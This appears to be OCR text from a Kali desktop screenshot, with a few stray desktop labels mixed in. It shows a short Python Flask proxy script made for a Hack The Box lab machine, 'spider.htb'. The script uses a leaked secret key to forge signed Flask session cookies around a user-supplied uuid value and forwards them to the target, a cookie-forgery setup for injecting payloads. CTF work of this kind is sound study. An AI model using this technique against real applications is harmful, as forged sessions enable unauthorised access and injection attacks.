 GNU nano 5.4 proxy.py *
import requests
from flask.sessions import SecureCookieSessionInterface
from flask import Flask
from flask import request
Home
app = Flask(__name__)
app.secret_key = "Sup3rUnpredictableK3yPleas3Leav3mdanfe12332942"
session_serializer = SecureCookieSessionInterface().get_signing_serializer(app)
Trash
@app.route("/")
def index():
    uuid = request.args['uuid']
    data = {"uuid": uuid, "cart_items": []}
    cookie = session_serializer.dumps(data)
    cookies = {"session": cookie}
    r = requests.get("http://spider.htb/", cookies=cookies)
    return r.text
KALI
BY OFFENSIVE SECURITY
if __name__ == "__main__":
    app.run()